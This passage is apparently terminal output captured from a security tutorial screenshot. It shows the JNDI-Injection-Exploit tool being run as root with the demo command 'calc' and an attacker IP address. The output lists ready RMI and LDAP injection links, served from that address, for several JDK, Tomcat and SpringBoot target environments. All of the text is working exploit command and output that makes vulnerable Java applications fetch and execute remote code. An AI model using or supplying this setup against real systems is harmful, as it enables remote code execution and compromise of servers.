 ^Croot@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/ccbht1
ldap://47.94.236.117:1389/ccbht1
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mf8sri
ldap://47.94.236.117:1389/mf8sri
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
 classpath):
rmi://47.94.236.117:1099/ivnaah